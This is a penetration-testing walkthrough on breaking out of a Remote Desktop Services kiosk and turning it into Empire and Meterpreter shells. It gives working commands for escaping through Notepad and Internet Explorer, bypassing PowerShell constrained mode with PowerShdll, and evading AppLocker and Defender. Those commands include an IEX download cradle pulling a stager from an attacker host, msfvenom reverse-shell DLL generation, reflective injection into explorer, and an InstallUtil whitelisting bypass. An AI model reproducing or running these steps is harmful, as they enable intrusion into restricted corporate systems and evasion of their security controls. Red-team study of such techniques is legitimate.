From RDS app to Empire shell
This article details a scenario where you only have access to a Remote Desktop Service. This effectively atttemps to lock you to one application one, much similar to Citrix seen in corporate environments.
Additionally this scenario has Applocker on the target box, Powershell is in Language Constrained Mode which prevents many powershell tricks from being used. On top of that Windows Defender is eating your shells.
Requirements:
- The RDS server does not block port 80 outbound.
- .Net v3.5 for dll mode in PowerShdll
Important notes
powershell.exe is not Powershell. It just hosts the assembly that contains PowerShell and handles I/O. System.Management.Automation.dll
Learn more from the links at the bottom of this article.
Getting shell from RDS notepad
https://blog.netspi.com/breaking-out-of-applications-deployed-via-terminal-services-citrix-and-kiosks/
https://www.pentestpartners.com/security-blog/breaking-out-of-citrix-and-other-restricted-desktop-environments/
From the notepad app
Click Help -> View help -> triggers Internet Explorer

Right click on any link in IE -> save target as -> save as lol.ps1 on the Desktop

Press view downloads in IE, press the dropdown on the file, open with -> notepad. then just write powershell.exe in the file and save again
Now right click -> "save target as" in IE again. Go to the dropdown "save as type" and select "all files". The ps1-file you have saved will be revealed and you can just press "run with powershell" and a powershell prompt should pop up. This shell should be in Constrained mode. Verify with $ExecutionContext.SessionState.LanguageMode, which should say ConstrainedLanguage.

Bypssing PoSh constrained mode
Download PowerShdll from https://github.com/p3nt4/PowerShdll
Host powershdll.dll on Kali web server using python -m SimpleHTTPServer 80
Navigate to the following URL in IE where http://10.7.253.10/PowerShdll.dll
Save as -> PowerShdll.dll to whatever folder you like. C:\Windows\Tasks is generally nice to use when Applocker is installed because it is usually whitelisted. But navigating to folders might also be restricted, so in certain ocassions you might need to save to C:\Users\Username\Desktop
I'm not sure exactly how to check for DLL rules in an Applocked environment yet.
Now navigate to the desktop in the other powershell prompt
Use rundll32 to execute the dllrundll32 .\PowerShdll.dll,main -w
A new interactive powershell prompt should pop up
Verify that constrained language mode has been bypassed with$ExecutionContext.SessionState.LanguageMode
It should say FullLanguage

Shortcut
Ok, so I discovered much later how to avoid having to do the two last steps. Just generate an Empire stager with set Base64 false and set Outfile shell
Now from the unrestricted powershell, download the shell and execute it straight into memory.
IEX (New-Object Net.WebClient).DownloadString('http://10.7.253.18/shell');
If you are lucky, Defender doesn't pick it up and you get an Empire shell / agent.
I realize after the fact that this is exactly the same steps as using msf below, just fewer hoops.

Getting meterpreter shell
Generate a dll payload
msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp lhost=10.10.14.2 lport=8081 -f dll -o msf.dll
Set up listener in msf with same payload, host and port.
use multi/handler
set host tun0
set port 8081
set payload windows/x64/meterpreter/reverse_tcp
exploit
Download the msf.dll using the IE "save as" trick from before.
For some reason I am not sure why the dll payload is not eaten by Windows Defender, not on disk and not when executed. It could possibly be the x64 signature of the payload is not yet recgonized as malware by Defender.
Now, use rundll32 to execute the dll. We use this because rundll32 is a binary that will not be blocked by Applocker.
rundll32 .\msf.dll,Control_RunDLL
Shell should now spawn in msf.

Empire without powershell.exe
This assumes you have a metasploit Session established.
In Empire, create an empire listener and stager. The important things is to set Base64 to false to prevent the stager from calling powershell.exe, which won't work here because of the constrained language mode.
uselistener http
set Host 10.7.253.18
set Port 4444
execute
back
usestager multi/launcher
set Base64 false
generate
Now in MSF:
load powershell
powershell_shell
Copypaste the empire listener in the interactive shell, and an agent should spawn in Empire.


Congratulations!
More advanced technique
Bypassing powershell constrained mode and applocker
This technique involves packing everything together several times to bypass all the security mechanisms. I recommend reading the article below and trying to replicate each step. Albeit, I have made a step by step overview of it below.
https://improsec.com/blog/babushka-dolls-or-how-to-bypass-application-whitelisting-and-constrained-powershell
1 Generate a listener and a hta stager using windows/hta
2 Open ReflectivePick project in visual studio. Add the hta base64 shell stager where appropriate and compile the dll to ReflectivePick_x64.dll
3 Use the following commands in PS to encode the DLL to base64 and pipe the results to a file
$Content = Get-Content .\ReflectivePick_x64.dll -Encoding Byte
$Encoded = [System.Convert]::ToBase64String($Content)
$Encoded | Out-File "C:\Windows\Tasks\dll.txt"
4 Copypaste the content of dll.txt into a new variable in Invoke-ReflectivePEInjection.ps1
$dllData = "DLLBASE64_GOES_HERE"
$ProcId = (Get-Process explorer).Id
$Bytes = [System.Convert]::FromBase64String($dllData)
Invoke-ReflectivePEInjection -PEBytes $Bytes -ProcId $ProcId
5 Base64 encode the entire script using https://www.base64encode.org/
Open the Bypass project in VS and copypaste the base64 into the encoded variable.
Compile to Bypass.exe with VS.
6 Use installutil.exe to execute bypass.exe
set-location \\tsclient\lkylabs
copy-item .\Bypass.exe c:\windows\tasks
cd c:\windows\tasks
C:\windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U C:\Windows\Tasks\Bypass.exe
Useful links
- https://github.com/Ben0xA/AwesomerShell
- https://www.youtube.com/watch?v=czJrXiLs0wM
- https://adsecurity.org/?p=2921
- https://bneg.io/2017/07/26/empire-without-powershell-exe/
- https://artofpwn.com/offensive-and-defensive-powershell-ii.html
- https://improsec.com/blog/babushka-dolls-or-how-to-bypass-application-whitelisting-and-constrained-powershell
- https://github.com/caseysmithrc/DeviceGuardBypasses
- https://github.com/Joshua1909/AllTheThings
- https://disman.tl/2015/01/30/an-improved-reflective-dll-injection-technique.html
- https://twitter.com/gentilkiwi/status/976939139248640000